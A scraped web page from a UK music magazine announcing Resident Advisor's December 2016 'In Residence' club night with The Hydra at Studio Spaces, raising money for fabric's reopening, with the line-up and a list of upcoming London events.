	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="760" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">NEWS: FABRIC PARTNERS WITH THE HYDRA FOR R.A&#8217;S LIVE SERIES</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fnews-fabric-in-collaboration-with-the-hydra%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=NEWS%3A%20FABRIC%20PARTNERS%20WITH%20THE%20HYDRA%20FOR%20R.A%E2%80%99S%20LIVE%20SERIES%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fnews-fabric-in-collaboration-with-the-hydra%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-16321 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine tag-clubbing tag-fabric tag-news tag-nightlife">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="1155" height="770" src="https://theplayground.co.uk/wp-content/uploads/2016/11/savefabric-fb-1155x770.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2016/11/savefabric-fb-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2016/11/savefabric-fb-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/11/savefabric-fb-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/11/savefabric-fb-770x513.jpg 770w" sizes="(max-width: 1155px) 100vw, 1155px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">2 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">NEWS: FABRIC PARTNERS WITH THE HYDRA FOR R.A&#8217;S LIVE SERIES</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fnews-fabric-in-collaboration-with-the-hydra%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=NEWS%3A%20FABRIC%20PARTNERS%20WITH%20THE%20HYDRA%20FOR%20R.A%E2%80%99S%20LIVE%20SERIES%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fnews-fabric-in-collaboration-with-the-hydra%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p><strong>HEADLINERS</strong></p>
<p>JEFF MILLS | CRAIG RICHARDS B2B BEN UFO<br />
JAMES RUSKIN B2B BLAWAN | HEAD HIGH | DJ STINGRAY<br />
ANCIENT METHODS (LIVE) | DBRIDGE | SAOIRSE</p>
<p>23:00 &#8211; 08:00 | Saturday 17th December 2016 | Studio Spaces, E1</p>
<p>Resident Advisor recently announced its latest &#8216;In Residence&#8217; series event in collaboration with The Hydra and fabric, set to take place at Studio Spaces this December 17th.</p>
<p>This party has in fact been a year in the planning. It was just about when fabric were working towards their first partnership with RA to take place in February this year that they were also building up the specifics of their inclusion in Resident Advisor&#8217;s &#8216;In Residence&#8217; series. An ode to the international clubbing community and the import of the spaces that ground it, it has arrived at a particularly poignant time in their notorious history. fabric was intended to be the December home of &#8216;In Residence,&#8217; RA&#8217;s ongoing series celebrating club culture, but plans for four events across the month were cancelled when the club&#8217;s license was revoked and it was forced to close back in September. In fabric&#8217;s absence, RA are now partnering with The Hydra for a special event at Studio Spaces on December 17th. All profits from the night will go towards fabric’s battle to reopen. </p>
<p>Their situation has really put a spotlight on the best aspects of our community and our culture. They&#8217;ve seen not only fans but also competitors come behind fabric and back them while they&#8217;ve been closed and work towards an appeal and hopefully the re-opening of their disco. Alongside the entire team at Resident Advisor who have shown them immense support during this difficult period, this event would also not have been possible without Ajay Jayaram and Dolan Bergin from The Hydra. They join the heady list of individuals backing fabric&#8217;s plight right now.</p>
<p><strong>Ancient Methods &#8211; Seventh Seal (Ancient Methods) [Full Album]</strong></p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" width="560" height="315" src="about:blank" data-lazy-src="https://www.youtube.com/embed/o6vzNAqsJSA?list=PLfPa5cdHhrzPCCHmiDL53WTFFJErLcwuC" frameborder="0" allowfullscreen></iframe><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/o6vzNAqsJSA?list=PLfPa5cdHhrzPCCHmiDL53WTFFJErLcwuC" frameborder="0" allowfullscreen></iframe></noscript></p>
<p><strong>Craig Richards 75 min Boiler Room DJ Set</strong></p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" width="560" height="315" src="about:blank" data-lazy-src="https://www.youtube.com/embed/ZLzD0yQqt7s" frameborder="0" allowfullscreen></iframe><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/ZLzD0yQqt7s" frameborder="0" allowfullscreen></iframe></noscript></p>
<p><strong>DJ Stingray Boiler Room x Dekmantel Festival DJ Set</strong></p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" width="560" height="315" src="about:blank" data-lazy-src="https://www.youtube.com/embed/4913D3PgkhM" frameborder="0" allowfullscreen></iframe><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/4913D3PgkhM" frameborder="0" allowfullscreen></iframe></noscript></p>
<p>Check out the full details of these special collaborative events below, and pre-order tickets:</p>
<p><strong>RA In Residence: fabric in collaboration with The Hydra takes place at Studio Spaces this December 17th.</strong></p>
<p><strong>Line up:</strong></p>
<p>Jeff Mills<br />
Craig Richards &#038; Ben UFO B2B<br />
James Ruskin &#038; Blawan B2B<br />
Head High<br />
DJ Stingray<br />
Ancient Methods (Live)<br />
DBridge<br />
SAOIRSE</p>
<p><strong>Upcoming Events</strong></p>
<p>Saturday 26th November &#8211; Studio Spaces E1<br />
Dimensions: Moodymann, Omar S, Moritz Von Oswald, Luke Hess, Mike Dehnert, Kenneth Christansen, Dimensions Soundsystem</p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-70445" class="block-wrap-native block-wrap block-wrap-23 block-css-70445 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="70445" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-29156 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine tag-interview tag-music-news tag-music-producer tag-new-music" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/exclusive-interview-five-minutes-with-max-chapman/" class="mask-img"><img decoding="async" width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2021/07/unnamed-31-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2021/07/unnamed-31-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2021/07/unnamed-31-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2021/07/unnamed-31-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2021/07/unnamed-31-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2021/07/unnamed-31-150x150.jpg 150w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/exclusive-interview-five-minutes-with-max-chapman/">Interview: Five Minutes with Max Chapman</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2021-07-06T15:25:30+01:00">July 6, 2021</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2021-07-06T15:25:30+01:00">July 6, 2021</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="29156"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p>Friday 2nd December &#8211; Bussey Building<br />
The Hydra &#038; Southbound present Numbers<br />
Jackmaster, Marco Passarani, Peggy Gou, Spencer, Dukwa, Will Bankhead, Rory Milanes</p>
<p>Friday 2nd December &#8211; Studio Spaces E1<br />
The Hydra: Special Guest #Savefabric Campaign<br />
Joseph Capriati &#8211; All Night Long</p>
<p>Saturday 3rd December &#8211; Studio Spaces E1<br />
Novel Sound presents: Levon Vincent, Joey Anderson, Fred P</p>
<p>Friday 16th December &#8211; Store Street, Manchester<br />
The Warehouse Project: Richie Hawtin, Ben Klock, Ben UFO, Andrew Weatherall, Daniel Avery, Objekt, Shanti Celeste, Jay Clarke, Dolan Bergin, Shenoda, Tasha, Means&#038;3rd b2b Kerrie</p>
<p>Saturday 17th December &#8211; Studio Spaces E1<br />
RA In Residence: fabric in collaboration with The Hydra: Jeff Mills, Craig Richards &#038; Ben UFO B2B<br />
James Ruskin &#038; Blawan B2B, Head High, DJ Stingray, Ancient Methods (Live), DBridge, SAOIRSE</p>
<p>Saturday 31st December &#8211; electric minds 10 NYE<br />
Move D, Mr Ties, Dolan Bergin, Hesseltime</p>
<p>TICKETS FOR THE HYDRA&#8217;S 5TH SERIES AVAILABLE AT:<br />
<a href="https://THE-HYDRA.NET">THE-HYDRA.NET</a></p>
<p>Tickets: £15 / £20 / £25 / £30 advance</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/news-fabric-in-collaboration-with-the-hydra/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="16321"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
